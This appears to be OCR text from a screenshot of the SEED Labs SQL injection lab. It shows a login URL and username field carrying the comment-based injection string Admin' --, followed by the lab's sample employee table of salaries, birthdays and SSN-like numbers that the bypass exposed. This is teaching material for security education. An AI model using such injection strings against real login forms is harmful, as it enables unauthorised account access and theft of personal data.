 SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=Admin'+--+&Password=.
Search
Most Visited SEED Labs Sit
Would you like Firefox to save this login for
seedlabsqlinjection.com?
Admin' --
Show password
Don't Save Save
SEEDLABS
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs